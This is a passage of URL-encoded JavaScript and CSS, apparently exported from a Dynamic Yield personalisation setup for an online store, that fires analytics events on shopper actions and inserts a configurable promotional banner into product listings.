20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A